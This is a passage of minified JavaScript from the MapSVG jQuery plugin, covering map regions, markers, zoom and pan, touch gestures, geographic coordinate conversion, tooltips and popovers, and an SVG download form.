Region?obj.forTemplate():obj,scrollable:_data.options.detailsView.location!="custom",withToolbar:_data.options.detailsView.location!="custom",width:_data.options.detailsView.width,events:{shown:function(){if(_data.events["shown.detailsView"])_data.events["shown.detailsView"].call(_this,_this);_this.trigger("detailsShown");},closed:function(){_this.deselectAllRegions();_data.controllers&&_data.controllers.directory&&_data.controllers.directory.deselectItems();if(_data.events["closed.detailsView"])_data.events["closed.detailsView"].call(_this,_this);_this.trigger("detailsClosed");}}});},setMenuMarkers:function(options){options=options||_data.options.menuMarkers;options.on!=undefined&&(options.on=MapSVG.parseBoolean(options.on));$.extend(true,_data.options,{menuMarkers:options});_data.$menuMarkers&&_data.$menuMarkers.off("click.menuMarkers.mapsvg");if(_data.options.menuMarkers.on){var menuContainer=$("#"+_data.options.menuMarkers.containerId);if(menuContainer.length){if(!_data.$menuMarkers){if(!menuContainer.is("ul"))_data.$menuMarkers=$("<ul />").appendTo(menuContainer);else _data.$menuMarkers=menuContainer;if(!_data.$menuMarkers.hasClass("mapsvg-menu-markers"))_data.$menuMarkers.addClass("mapsvg-menu-markers");}if(_data.$menuMarkers.children().length===0)_data.markers.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.markers.forEach(function(marker,i){_data.$menuMarkers.append(_data.options.menuMarkers.template(marker));});_data.$menuMarkers.on("click.menuMarkers.mapsvg","a",function(e){e.preventDefault();var markerID=$(this).attr("href").replace("#","");var marker=_this.getMarker(markerID);var center=marker.getCenter();e={clientX:center[0],clientY:center[1]};_this.regionClickHandler(e,marker);}).on("mouseover.menuMarkers.mapsvg","a",function(e){e.preventDefault();var markerID=$(this).attr("href").replace("#","");var marker=_this.getMarker(markerID);_data.options.mouseOver&&_data.options.mouseOver.call(marker,e,_this);}).on("mouseout.menuMarkers.mapsvg","a",function(e){e.preventDefault();var markerID=$(this).attr("href").replace("#","");var marker=_this.getMarker(markerID);_data.options.mouseOut&&_data.options.mouseOut.call(marker,e,_this);});}}},getRegion:function(id){return _data.regions[_data.regionsDict[id]];},getMarker:function(id){return _data.markers[_data.markersDict[id]];},checkId:function(id){if(_this.getRegion(id))return {error:"This ID is already being used by a Region"};else if(_this.getMarker(id))return {error:"This ID is already being used by another Marker"};else return true;},regionsRedrawColors:function(){_data.regions.forEach(function(region){region.setFill();});},destroy:function(){_data.$map.empty().insertBefore(_data.$wrap).attr("style","").removeClass("mapsvg mapsvg-responsive");_data.$wrap.remove();delete instances[_data.$map.attr("id")];return _this;},getData:function(){return _data;},fitBounds:function(){},getScale:function(){var scale2=_data.$map.width()/_data.viewBox[2];return scale2||1;},updateSize:function(){_data.scale=_this.getScale();_this.popover&&_this.popover.adjustPosition();_this.markersAdjustPosition();_this.mapAdjustStrokes();if(_data.directoryWrap)_data.directoryWrap.height(_data.$wrap.outerHeight());},getViewBox:function(){return _data.viewBox;},viewBoxSetBySize:function(width,height){width=parseFloat(width);height=parseFloat(height);_this.setSize(width,height);_data._viewBox=_this.viewBoxGetBySize(width,height);_this.setViewBox(_data._viewBox);$(window).trigger("resize");_this.setSize(width,height);return _data.viewBox;},viewBoxGetBySize:function(width,height){var new_ratio=width/height;var old_ratio=_data.svgDefault.viewBox[2]/_data.svgDefault.viewBox[3];var vb=$.extend([],_data.svgDefault.viewBox);if(new_ratio!=old_ratio)if(new_ratio>old_ratio){vb[2]=_data.svgDefault.viewBox[3]*new_ratio;vb[0]=_data.svgDefault.viewBox[0]-(vb[2]-_data.svgDefault.viewBox[2])/2;}else{vb[3]=_data.svgDefault.viewBox[2]/new_ratio;vb[1]=_data.svgDefault.viewBox[1]-(vb[3]-_data.svgDefault.viewBox[3])/2;}return vb;},viewBoxReset:function(toInitial){if(_data.options.googleMaps.on)if(!_data.options.googleMaps.center||!_data.options.googleMaps.zoom){var southWest=new google.maps.LatLng(_data.geoViewBox.bottomLat,_data.geoViewBox.leftLon);var northEast=new google.maps.LatLng(_data.geoViewBox.topLat,_data.geoViewBox.rightLon);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.map.fitBounds(bounds);_data.options.googleMaps.center=_data.googleMaps.map.getCenter().toJSON();_data.options.googleMaps.zoom=_data.googleMaps.map.getZoom();}else{_data.googleMaps.map.setZoom(_data.options.googleMaps.zoom);_data.googleMaps.map.setCenter(_data.options.googleMaps.center);}else if(toInitial){var v=_data._viewBox||_data.svgDefault.viewBox;_data.zoomLevel=0;_data._scale=1;_this.setViewBox(v);}else _this.setViewBox();},getGeoViewBox:function(){var v=_data.viewBox;var leftLon=_this.convertSVGToGeo(v[0],v[1])[1];var rightLon=_this.convertSVGToGeo(v[0]+v[2],v[1])[1];var topLat=_this.convertSVGToGeo(v[0],v[1])[0];var bottomLat=_this.convertSVGToGeo(v[0],v[1]+v[3])[0];return [leftLon,topLat,rightLon,bottomLat];},mapAdjustStrokes:function(){var _this=this;_data.$svg.find("path, polygon, circle, ellipse, rect").each(function(index){if($(this).data("stroke-width"))$(this).css("stroke-width",$(this).data("stroke-width")/_data.scale);});},zoomIn:function(center){if(_data.googleMaps.map){if(!_data.isZooming){_data.isZooming=true;var zoom=_data.googleMaps.map.getZoom()+1;zoom=zoom>20?20:zoom;_data.googleMaps.map.setZoom(zoom);}}else{if(_data.canZoom){_data.canZoom=false;setTimeout(function(){_data.canZoom=true;},700);_this.zoom(1,center);}}},zoomOut:function(center){if(_data.googleMaps.map){if(!_data.isZooming&&_data.googleMaps.map.getZoom()-1>=_data.options.googleMaps.minZoom){_data.isZooming=true;var zoom=_data.googleMaps.map.getZoom()-1;zoom=zoom<1?1:zoom;_data.googleMaps.map.setZoom(zoom);}}else{if(_data.canZoom){_data.canZoom=false;setTimeout(function(){_data.canZoom=true;},700);_this.zoom(-1,center);}}},touchZoomStart:function(touchScale){var touchZoomStart=_data._scale;_data.scale=_data.scale*zoom_k;var zoom=_data._scale;_data._scale=_data._scale*zoom_k;var vWidth=_data.viewBox[2];var vHeight=_data.viewBox[3];var newViewBox=[];newViewBox[2]=_data._viewBox[2]/_data._scale;newViewBox[3]=_data._viewBox[3]/_data._scale;newViewBox[0]=_data.viewBox[0]+(vWidth-newViewBox[2])/2;newViewBox[1]=viewBox[1]+(vHeight-newViewBox[3])/2;_this.setViewBox(newViewBox);},touchZoomMove:function(){},touchZoomEnd:function(){},zoomTo:function(region,zoomToLevel){zoomToLevel=zoomToLevel!=undefined?parseInt(zoomToLevel):false;if(_data.googleMaps.map){var bounds=region.getGeoBounds();var southWest=new google.maps.LatLng(bounds.sw[0],bounds.sw[1]);var northEast=new google.maps.LatLng(bounds.ne[0],bounds.ne[1]);var bounds=new google.maps.LatLngBounds(southWest,northEast);_data.googleMaps.map.fitBounds(bounds);return;}var bbox=[],viewBox,viewBoxPrev=[];if(typeof region=="string")region=_this.getRegion(region);if(typeof region=="object"&&region.length!==undefined){var _bbox;bbox=region[0].getBBox();var xmin=[bbox[0]];var ymin=[bbox[1]];var w=bbox[0]+bbox[2];var xmax=[w];var h=bbox[1]+bbox[3];var ymax=[h];if(region.length>1)for(var i=1;i<region.length;i++){_bbox=region[i].getBBox();xmin.push(_bbox[0]);ymin.push(_bbox[1]);var _w=_bbox[0]+_bbox[2];var _h=_bbox[1]+_bbox[3];xmax.push(_w);ymax.push(_h);}xmin=Math.min.apply(Math,xmin);ymin=Math.min.apply(Math,ymin);var w=Math.max.apply(Math,xmax)-xmin;var h=Math.max.apply(Math,ymax)-ymin;bbox=[xmin,ymin,w,h];}else bbox=region.getBBox();var viewBoxPrev=[];$.each(_data.zoomLevels,function(key,level){if(viewBoxPrev.length)if(bbox[2]>bbox[3]&&(viewBoxPrev[2]>bbox[2]&&bbox[2]>level.viewBox[2])){_data.zoomLevel=zoomToLevel?zoomToLevel:parseInt(key)-1;var vb=_data.zoomLevels[_data.zoomLevel].viewBox;_this.setViewBox([bbox[0]-vb[2]/2+bbox[2]/2,bbox[1]-vb[3]/2+bbox[3]/2,vb[2],vb[3]]);_data._scale=_data.zoomLevels[_data.zoomLevel]._scale;}else{if(bbox[2]<bbox[3]&&(viewBoxPrev[3]>bbox[3]&&bbox[3]>level.viewBox[3])){_data.zoomLevel=zoomToLevel?zoomToLevel:parseInt(key)-1;var vb=_data.zoomLevels[_data.zoomLevel].viewBox;_this.setViewBox([bbox[0]-vb[2]/2+bbox[2]/2,bbox[1]-vb[3]/2+bbox[3]/2,vb[2],vb[3]]);_data._scale=_data.zoomLevels[_data.zoomLevel]._scale;}}viewBoxPrev=level.viewBox;});},centerOn:function(region,yShift){if(_data.options.googleMaps.on){yShift=yShift?(yShift+12)/_this.getScale():0;_data.$map.addClass("scrolling");var latLng=region.getCenterLatLng(yShift);_data.googleMaps.map.setCenter(latLng);setTimeout(function(){_data.$map.removeClass("scrolling");},100);}else{yShift=yShift?(yShift+12)/_this.getScale():0;var bbox=region.getBBox();var vb=_data.viewBox;_this.setViewBox([bbox[0]-vb[2]/2+bbox[2]/2,bbox[1]-vb[3]/2+bbox[3]/2-yShift,vb[2],vb[3]]);}},zoom:function(delta,center,exact){var vWidth=_data.viewBox[2];var vHeight=_data.viewBox[3];var newViewBox=[];var isInZoomRange=_data.zoomLevel>=_data.options.zoom.limit[0]&&_data.zoomLevel<=_data.options.zoom.limit[1];if(!exact){var d=delta>0?1:-1;if(!_data.zoomLevels[_data.zoomLevel+d])return;_data._zoomLevel=_data.zoomLevel;_data._zoomLevel+=d;if(isInZoomRange&&(_data._zoomLevel>_data.options.zoom.limit[1]||_data._zoomLevel<_data.options.zoom.limit[0]))return false;_data.zoomLevel=_data._zoomLevel;var z=_data.zoomLevels[_data.zoomLevel];_data._scale=z._scale;newViewBox=z.viewBox;}else{newViewBox[2]=_data._viewBox[2]/exact;newViewBox[3]=_data._viewBox[3]/exact;}var shift=[];if(center){var koef=d>0?.5:-1;shift=[(center[0]-_data.viewBox[0])*koef,(center[1]-_data.viewBox[1])*koef];newViewBox[0]=_data.viewBox[0]+shift[0];newViewBox[1]=_data.viewBox[1]+shift[1];}else{shift=[(vWidth-newViewBox[2])/2,(vHeight-newViewBox[3])/2];newViewBox[0]=_data.viewBox[0]+shift[0];newViewBox[1]=_data.viewBox[1]+shift[1];}if(_data.options.scroll.limit){if(newViewBox[0]<_data.svgDefault.viewBox[0])newViewBox[0]=_data.svgDefault.viewBox[0];else{if(newViewBox[0]+newViewBox[2]>_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2])newViewBox[0]=_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2]-newViewBox[2];}if(newViewBox[1]<_data.svgDefault.viewBox[1])newViewBox[1]=_data.svgDefault.viewBox[1];else{if(newViewBox[1]+newViewBox[3]>_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3])newViewBox[1]=_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3]-newViewBox[3];}}_this.setViewBox(newViewBox);},markerDelete:function(marker){var id=marker.id;if(!(marker instanceof Marker))marker=_this.getMarker(marker.id);if(_data.editingMarker&&_data.editingMarker.id==marker.id){_data.editingMarker=null;delete _data.editingMarker;}marker.delete();_data.markers.splice(_data.markersDict[id],1);_this.updateMarkersDict();if(_data.markers.length==0)_data.options.markerLastID=0;},markerAdd:function(opts,create){var options=$.extend(true,{},markerOptions,opts);if(!options.src)return false;options.src=MapSVG.safeURL(options.src);if(options.width&&options.height){if(options.geoCoords)var xy=_this.convertGeoToSVG(options.geoCoords);else if(options.xy||MapSVG.isNumber(options.x)&&MapSVG.isNumber(options.y))var xy=options.xy||[options.x,options.y];else return false;options.x=xy[0];options.y=xy[1];options.xy=xy;options.id=options.id||_this.markerId();if(!options.geoCoords&&_data.mapIsGeo)options.geoCoords=_this.convertSVGToGeo(options.x,options.y);var marker=new Marker(options,_data.scale,_this);_data.layers.markers.append(marker.node);marker.href&&marker.setHref(marker.href);_data.markers.push(marker);_data.markersDict[marker.id]=_data.markers.length-1;if(create)if(typeof create=="function")create(marker);else _data.markerEditHandler&&_data.markerEditHandler.call(marker);return marker;}else{var img=new Image();img.onload=function(){options.width=this.width;options.height=this.height;return _this.markerAdd(options,create);};img.src=options.src;}},markerId:function(){_data.options.markerLastID=_data.options.markerLastID+1;var id="marker_"+_data.options.markerLastID;if(_data.markersDict[id]!=undefined)return _this.markerId();else return id;},markersAdjustPosition:function(){var dx,dy;_data.markers.forEach(function(marker){marker.adjustPosition(_data.scale);});},markerMoveStart:function(){this.data("ox",parseFloat(this.attr("x")));this.data("oy",parseFloat(this.attr("y")));},markerMove:function(dx,dy){dx=dx/_data.scale;dy=dy/_data.scale;this.attr({x:this.data("ox")+dx,y:this.data("oy")+dy});},markerMoveEnd:function(){if(this.data("ox")==this.attr("x")&&this.data("oy")==this.attr("y"))options.markerEditHandler.call(this);},setEditingMarker:function(marker_id){_data.editingMarker=_this.getMarker(marker_id);},unsetEditingMarker:function(){_data.editingMarker=null;},getEditingMarker:function(){return _data.editingMarker;},scrollStart:function(e,mapsvg){if($(e.target).hasClass("mapsvg-btn-zoom")||$(e.target).closest(".mapsvg-gauge").length)return false;if(_data.editMarkers.on&&$(e.target).hasClass("class")=="mapsvg-marker")return false;_data.isScrolling=true;_data.$map.addClass("scrolling");e.preventDefault();if(MapSVG.touchDevice)var ce=e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches[0]?e.originalEvent.touches[0]:e;else var ce=e;_data.scroll=_data.scroll||{};_data.scroll.vxi=_data.viewBox[0];_data.scroll.vyi=_data.viewBox[1];_data.scroll.x=ce.clientX;_data.scroll.y=ce.clientY;_data.scroll.dx=0;_data.scroll.dy=0;_data.scroll.vx=0;_data.scroll.vy=0;_data.scroll.gx=ce.clientX;_data.scroll.gy=ce.clientY;_data.scroll.tx=_data.scroll.tx||0;_data.scroll.ty=_data.scroll.ty||0;if(e.type.indexOf("mouse")===0){$(document).on("mousemove.scroll.mapsvg",_this.scrollMove);if(_data.options.scroll.spacebar)$(document).on("keyup.scroll.mapsvg",function(e){if(e.keyCode==32)_this.scrollEnd(e,mapsvg);});else $(document).on("mouseup.scroll.mapsvg",function(e){_this.scrollEnd(e,mapsvg);});}},scrollMove:function(e){e.preventDefault();var ce=e.originalEvent&&e.originalEvent.touches&&e.originalEvent.touches[0]?e.originalEvent.touches[0]:e;if(_this.panBy(_data.scroll.gx-ce.clientX,_data.scroll.gy-ce.clientY))if(_data.googleMaps.map)_data.googleMaps.map.panBy(_data.scroll.gx-ce.clientX,_data.scroll.gy-ce.clientY);_data.scroll.gx=ce.clientX;_data.scroll.gy=ce.clientY;_data.scroll.dx=_data.scroll.x-ce.clientX;_data.scroll.dy=_data.scroll.y-ce.clientY;var vx=parseInt(_data.scroll.vxi+_data.scroll.dx/_data.scale);var vy=parseInt(_data.scroll.vyi+_data.scroll.dy/_data.scale);if(_data.options.scroll.limit){if(vx<_data.svgDefault.viewBox[0])vx=_data.svgDefault.viewBox[0];else{if(_data.viewBox[2]+vx>_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2])vx=_data.svgDefault.viewBox[0]+_data.svgDefault.viewBox[2]-_data.viewBox[2];}if(vy<_data.svgDefault.viewBox[1])vy=_data.svgDefault.viewBox[1];else{if(_data.viewBox[3]+vy>_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3])vy=_data.svgDefault.viewBox[1]+_data.svgDefault.viewBox[3]-_data.viewBox[3];}}_data.scroll.vx=vx;_data.scroll.vy=vy;},scrollEnd:function(e,mapsvg,noClick){_data.isScrolling=false;_data.$map.removeClass("scrolling");$(document).off("keyup.scroll.mapsvg");$(document).off("mousemove.scroll.mapsvg");$(document).off("mouseup.scroll.mapsvg");if(noClick!==true&&Math.abs(_data.scroll.dx)<5&&Math.abs(_data.scroll.dy)<5)if(_data.editMarkers.on)_data.clickAddsMarker&&_this.markerAddClickHandler(e);else{if(_data.region_clicked)_this.regionClickHandler(e,_data.region_clicked);}_data.viewBox[0]=_data.scroll.vx||_data.viewBox[0];_data.viewBox[1]=_data.scroll.vy||_data.viewBox[1];},panBy:function(x,y){var tx=_data.scroll.tx-x;var ty=_data.scroll.ty-y;if(!_data.options.googleMaps.on&&_data.options.scroll.limit){var svg=_data.$svg[0].getBoundingClientRect();var bounds=_data.$map[0].getBoundingClientRect();if(svg.left-x>bounds.left||svg.right-x<bounds.right)tx=_data.scroll.tx;if(svg.top-y>bounds.top||svg.bottom-y<bounds.bottom)ty=_data.scroll.ty;}_data.$scrollpane.css({transform:"translate("+tx+"px,"+ty+"px)"});_data.scroll.tx=tx;_data.scroll.ty=ty;return true;},panTo:function(x,y){},scrollRegionClickHandler:function(e,region){_data.region_clicked=region;},touchStart:function(_e,mapsvg){_e.preventDefault();if(_data.isScrolling)_this.scrollEnd(_e,mapsvg,true);var e=_e.originalEvent;if(_data.options.zoom.on&&e.touches&&e.touches.length==2){_data.touchZoomStartViewBox=_data.viewBox;_data.touchZoomStartScale=_data.scale;_data.touchZoomEnd=1;_data.scaleDistStart=Math.hypot(e.touches[0].pageX-e.touches[1].pageX,e.touches[0].pageY-e.touches[1].pageY);}else{if(e.touches&&e.touches.length==1)_this.scrollStart(_e,mapsvg);}$(document).on("touchmove.scroll.mapsvg",function(e){e.preventDefault();_this.touchMove(e,_this);}).on("touchend.scroll.mapsvg",function(e){e.preventDefault();_this.touchEnd(e,_this);});},touchMove:function(_e,mapsvg){_e.preventDefault();var e=_e.originalEvent;if(_data.options.zoom.on&&e.touches&&e.touches.length==2){if(!MapSVG.ios)e.scale=Math.hypot(e.touches[0].pageX-e.touches[1].pageX,e.touches[0].pageY-e.touches[1].pageY)/_data.scaleDistStart;if(e.scale!=1&&_data.canZoom){var d=e.scale>1?1:-1;var cx=e.touches[0].pageX>=e.touches[1].pageX?e.touches[0].pageX-(e.touches[0].pageX-e.touches[1].pageX)/2-_data.$svg.offset().left:e.touches[1].pageX-(e.touches[1].pageX-e.touches[0].pageX)/2-_data.$svg.offset().left;var cy=e.touches[0].pageY>=e.touches[1].pageY?e.touches[0].pageY-(e.touches[0].pageY-e.touches[1].pageY)-_data.$svg.offset().top:e.touches[1].pageY-(e.touches[1].pageY-e.touches[0].pageY)-_data.$svg.offset().top;var center=_this.convertPixelToSVG([cx,cy]);if(d>0)_this.zoomIn(center);else _this.zoomOut(center);}}else{if(_data.isScrolling)_this.scrollMove(_e);}},touchEnd:function(_e,mapsvg){_e.preventDefault();var e=_e.originalEvent;if(_data.touchZoomStart){_data.touchZoomStart=false;_data.touchZoomEnd=false;}else{if(_data.isScrolling)_this.scrollEnd(_e,mapsvg);}$(document).off("touchmove.scroll.mapsvg");$(document).off("touchend.scroll.mapsvg");},markersGroupHide:function(group){for(var i in _data.markers[group])_data.markers[group][i].hide();},markersGroupShow:function(group){for(var i in _data.markers[group])_data.markers[group][i].show();},regionsGroupSelect:function(group){for(var i in _data.markers[group])_data.markers[group][i].hide();},regionsGroupUnselect:function(group){for(var i in _data.markers[group])_data.markers[group][i].show();},markersGet:function(){return _data.markers;},getSelected:function(){return _data.selected_id;},selectRegion:function(id,skipDirectorySelection){if(typeof id=="string")var region=_this.getRegion(id);else var region=id;if(!region)return false;if(_data.options.multiSelect&&!_data.editRegions.on){if(region.selected){_this.deselectRegion(region);return;}}else{if(_data.selected_id.length>0)_this.deselectAllRegions();}_data.selected_id.push(region.id);region.select();},deselectAllRegions:function(){$.each(_data.selected_id,function(index,id){_this.deselectRegion(_this.getRegion(id));});},deselectRegion:function(region){if(!region)region=_this.getRegion(_data.selected_id[0]);if(region){region.deselect();var i=$.inArray(region.id,_data.selected_id);_data.selected_id.splice(i,1);}},highlightRegions:function(regions){regions.forEach(function(region){if(!region.selected&&!region.disabled){_data.highlightedRegions.push(region);region.highlight();}});},unhighlightRegions:function(){_data.highlightedRegions.forEach(function(region){if(!region.selected&&!region.disabled)region.unhighlight();});_data.highlightedRegions=[];},convertMouseToSVG:function(e){var mc=MapSVG.mouseCoords(e);var x=mc.x-_data.$svg.offset().left;var y=mc.y-_data.$svg.offset().top;return _this.convertPixelToSVG([x,y]);},convertSVGToPixel:function(xy){var scale=_this.getScale();return [(xy[0]-_data.svgDefault.viewBox[0])*scale,(xy[1]-_data.svgDefault.viewBox[1])*scale];},convertPixelToSVG:function(xy){var scale=_this.getScale();return [xy[0]/scale+_data.svgDefault.viewBox[0],xy[1]/scale+_data.svgDefault.viewBox[1]];},convertGeoToSVG:function(coords){var lat=parseFloat(coords[0]);var lon=parseFloat(coords[1]);var x=(lon-_data.geoViewBox.leftLon)*(_data.svgDefault.viewBox[2]/_data.mapLonDelta);var lat=lat*3.14159/180;var worldMapWidth=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360/(2*3.14159);var mapOffsetY=worldMapWidth/2*Math.log((1+Math.sin(_data.mapLatBottomDegree))/(1-Math.sin(_data.mapLatBottomDegree)));var y=_data.svgDefault.viewBox[3]-(worldMapWidth/2*Math.log((1+Math.sin(lat))/(1-Math.sin(lat)))-mapOffsetY);x+=_data.svgDefault.viewBox[0];y+=_data.svgDefault.viewBox[1];return [x,y];},convertSVGToGeo:function(tx,ty){tx-=_data.svgDefault.viewBox[0];ty-=_data.svgDefault.viewBox[1];var worldMapRadius=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360/(2*Math.PI);var mapOffsetY=worldMapRadius/2*Math.log((1+Math.sin(_data.mapLatBottomDegree))/(1-Math.sin(_data.mapLatBottomDegree)));var equatorY=_data.svgDefault.viewBox[3]+mapOffsetY;var a=(equatorY-ty)/worldMapRadius;var lat=180/Math.PI*(2*Math.atan(Math.exp(a))-Math.PI/2);var lon=_data.geoViewBox.leftLon+tx/_data.svgDefault.viewBox[2]*_data.mapLonDelta;lat=parseFloat(lat.toFixed(6));lon=parseFloat(lon.toFixed(6));return [lat,lon];},convertGeoBoundsToViewBox:function(sw,ne){var lat=parseFloat(coords[0]);var lon=parseFloat(coords[1]);var x=(lon-_data.geoViewBox.leftLon)*(_data.svgDefault.viewBox[2]/_data.mapLonDelta);var lat=lat*3.14159/180;var worldMapWidth=_data.svgDefault.viewBox[2]/_data.mapLonDelta*360/(2*3.14159);var mapOffsetY=worldMapWidth/2*Math.log((1+Math.sin(_data.mapLatBottomDegree))/(1-Math.sin(_data.mapLatBottomDegree)));var y=_data.svgDefault.viewBox[3]-(worldMapWidth/2*Math.log((1+Math.sin(lat))/(1-Math.sin(lat)))-mapOffsetY);x+=_data.svgDefault.viewBox[0];y+=_data.svgDefault.viewBox[1];return [x,y];},pickGaugeColor:function(gaugeValue){var w=(gaugeValue-_data.options.gauge.min)/_data.options.gauge.maxAdjusted;var rgb=[Math.round(_data.options.gauge.colors.diffRGB.r*w+_data.options.gauge.colors.lowRGB.r),Math.round(_data.options.gauge.colors.diffRGB.g*w+_data.options.gauge.colors.lowRGB.g),Math.round(_data.options.gauge.colors.diffRGB.b*w+_data.options.gauge.colors.lowRGB.b),Math.round(_data.options.gauge.colors.diffRGB.a*w+_data.options.gauge.colors.lowRGB.a)];return rgb;},isRegionDisabled:function(id,svgfill){if(_data.options.regions[id]&&(_data.options.regions[id].disabled||svgfill=="none"))return true;else if((_data.options.regions[id]==undefined||MapSVG.parseBoolean(_data.options.regions[id].disabled))&&(_data.options.disableAll||svgfill=="none"||id=="labels"||id=="Labels"))return true;else return false;},regionClickHandler:function(e,region,skipPopover){_data.region_clicked=null;var actions=_data.options.actions;if(region.mapsvg_type=="region")_this.selectRegion(region.id);if(_data.editRegions.on){_data.regionEditHandler.call(region);return;}_this.showPopover(region);if(_data.options.onClick)_data.options.onClick.call(region,e,_this);if(region.href&&!_data.disableLinks)if(region.target=="blank"){var win=window.open(region.href,"_blank");win.focus();}else window.location.href=region.href;},fileExists:function(url){if(url.substr(0,4)=="data")return true;var http=new XMLHttpRequest();http.open("HEAD",url,false);http.send();return http.status!=404;},getStyle:function(elem,prop){if(elem.currentStyle)var res=elem.currentStyle.margin;else{if(window.getComputedStyle)if(window.getComputedStyle.getPropertyValue)var res=window.getComputedStyle(elem,null).getPropertyValue(prop);else var res=window.getComputedStyle(elem)[prop];}return res;},search:function(str){var results=[];str=str.toLowerCase();_data.regions.forEach(function(r){if(r.id.toLowerCase().indexOf(str)===0||r.id.toLowerCase().indexOf("-"+str)!==-1||r.title&&r.title.toLowerCase().indexOf(str)===0)results.push({id:r.id,id_no_spaces:r.id_no_spaces});});return results;},searchMarkers:function(str){var results=[];str=str.toLowerCase();_data.markers.forEach(function(m){if(m.id.toLowerCase().indexOf(str)===0)results.push(m.id);});return results;},searchData:function(field,str){var results=[];str=str.toLowerCase();_data.options.data.forEach(function(params){for(var i in params)if((""+params[i]).toLowerCase().indexOf(str)===0&&results.indexOf(params.id)==-1)results.push(params.id);});return results;},hideMarkersExceptOne:function(id){_data.markers.forEach(function(m){if(m.id!=id)m.node.addClass("mapsvg-marker-hidden");});},showMarkers:function(){_data.markers.forEach(function(m){m.node.removeClass("mapsvg-marker-hidden");});},markerAddClickHandler:function(e){if($(e.target).hasClass("mapsvg-marker"))return false;var mc=MapSVG.mouseCoords(e);var x=mc.x-_data.$svg.offset().left;var y=mc.y-_data.$svg.offset().top;var xy=_this.convertPixelToSVG([x,y]);if(!$.isNumeric(x)||!$.isNumeric(y))return false;var data={xy};if(_data.editingMarker){_data.editingMarker.setXy(xy);return;}if(window.defaultMarkerImage)data.src=window.defaultMarkerImage;_this.markerAdd(data,true);},setMarkersEditMode:function(on,clickAddsMarker){_data.clickAddsMarker=true;_data.editMarkers.on=MapSVG.parseBoolean(on);_this.deselectAllRegions();_this.setEventHandlers();},setRegionsEditMode:function(on){_data.editRegions.on=MapSVG.parseBoolean(on);_this.deselectAllRegions();_this.setEventHandlers();},setEditMode:function(on){_data.editMode=on;},setDataEditMode:function(on){_data.editData.on=MapSVG.parseBoolean(on);_this.deselectAllRegions();_this.setEventHandlers();},setMarkers:function(markers){$.each(markers,function(i,marker){_this.markerAdd(marker);});_data.markers.sort(function(a,b){return a.id==b.id?0:+(a.id>b.id)||-1;});_data.markers.forEach(function(marker,index){_data.markersDict[marker.id]=index;});},setEventHandler:function(){},textBr:function(text){var htmls=[];var lines=text.split(/\n/);var tmpDiv=jQuery(document.createElement("div"));for(var i=0;i<lines.length;i++)htmls.push(tmpDiv.text(lines[i]).html());return htmls.join("<br />");},runUserFunction:function(func){try{func();}catch(error){console.log("MapSVG user-defined function error: (line "+error.line+"): "+error.message);}},download:function(){if(!_data.downloadForm){_data.downloadForm=$('<form id="mdownload" action="/wp-content/plugins/mapsvg-dev/download.php" method="POST"><input type="hidden" name="svg_file" value="0" /><input type="hidden" name="svg_title"></form>');_data.downloadForm.appendTo("body");}_data.downloadForm.find('input[name="svg_file"]').val(_data.$svg.prop("outerHTML"));_data.downloadForm.find('input[name="svg_title"]').val(_data.options.title);setTimeout(function(){jQuery("#mdownload").submit();},500);},showTooltip:function(region){if(region.disabled)return false;var tip;if(_data.options.tooltips.priority=="global")tip=typeof _data.options.tooltips.mode=="function"&&_data.options.tooltips.mode.call(region,_data.tooltip.container,region,_this)||_data.options.tooltips.mode!="off"&&region[_data.options.tooltips.mode]||region.tooltip;else tip=region.tooltip||typeof _data.options.tooltips.mode=="function"&&_data.options.tooltips.mode.call(region,_data.tooltip.container,region,_this)||_data.options.tooltips.mode!="off"&&region[_data.options.tooltips.mode];if(tip&&tip.length){_data.tooltip.container.html(tip);_data.tooltip.container.addClass("mapsvg-tooltip-visible");}},getPopoverBody:function(region){var popover;if(_data.options.popovers.priority=="global")popover=typeof _data.options.popovers.mode=="function"?_data.options.popovers.mode.call(region,_data.mapPopover,region,_this):region.popover;else popover=region.popover||(typeof _data.options.popovers.mode=="function"?_data.options.popovers.mode.call(region,_data.mapPopover,region,_this):null);return popover;},popoverAdjustPosition:function(){if(!_data.$popover||!_data.$popover.data("point"))return;var pos=_this.convertSVGToPixel(_data.$popover.data("point"));_data.$popover.css({transform:"translateX(-50%) translate("+pos[0]+"px,"+pos[1]+"px)"});},showPopover:function(mapObject){if(!mapObject)return;var _this=this;var template=_this.getPopoverBody(mapObject);if(!template)return;var point;if(mapObject instanceof Marker)point={x:mapObject.x,y:mapObject.y};else point=mapObject.getCenterSVG();_this.popover&&_this.popover.destroy();_this.popover=new MapSVG.PopoverController({container:_data.$popover,point,yShift:mapObject instanceof Marker?mapObject.height:0,template,mapsvg:_this,data:template,mapObject,scrollable:true,withToolbar:true,events:{shown:function(){if(_data.options.popovers.centerOn){var shift=this.container.height()/2;if(_data.options.popovers.centerOn&&!(MapSVG.isPhone&&_data.options.popovers.mobileFullscreen))_this.centerOn(mapObject,shift);}},closed:function(){_data.options.popovers.centerOn&&_data.options.popovers.resetViewboxOnClose&&_this.viewBoxReset(true);},resize:function(){if(_data.options.popovers.centerOn){var shift=this.container.height()/2;if(_data.options.popovers.centerOn&&!(MapSVG.isPhone&&_data.options.popovers.mobileFullscreen))_this.centerOn(mapObject,shift);}}}});},hidePopover:function(){_this.popover&&_this.popover.close();},hideTip:function(){_data.tooltip.container.removeClass("mapsvg-tooltip-visible");},popoverOffHandler:function(e){if(_data.isScrolling||$(e.target).closest(".mapsvg-popover").length||$(e.target).hasClass("mapsvg-btn-zoom"))return;this.popover&&this.popover.close();},mouseOverHandler:function(e){if(this instanceof Region)if(!this.selected)this.highlight();_this.showTooltip(this);return _data.options.mouseOver&&_data.options.mouseOver.call(this,e,_this);},mouseOutHandler:function(e){if(this instanceof Region)if(!this.selected)this.unhighlight();_this.hideTip();return 